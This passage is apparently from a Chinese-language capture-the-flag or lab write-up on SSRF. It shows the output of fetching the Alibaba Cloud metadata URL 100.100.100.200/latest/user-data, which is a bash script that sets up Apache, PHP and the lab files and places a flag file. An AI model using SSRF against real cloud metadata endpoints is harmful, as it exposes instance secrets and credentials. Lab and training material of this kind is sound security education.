 http://100.100.100.200/latest/user-data 的内容如下：
#!/bin/bash
sudo apt-get -y update
sudo apt-get -y install apache2
sudo apt-get -y install php
sudo apt-get -y install php-curl
sudo sed -i 's/Listen 80/Listen 8080/' /etc/apache2/ports.conf
sudo /etc/init.d/apache2 restart
cd /var/www/html
sudo apt-get -y install wget
sudo wget https://huocorp-oss.oss-cn-beijing.aliyuncs.com/terraform-goat-dependency-files/ssrf-lab.zip
sudo apt-get -y install unzip
sudo unzip ssrf-lab.zip
sudo mv ./ssrf-lab/static/flag69152201.txt /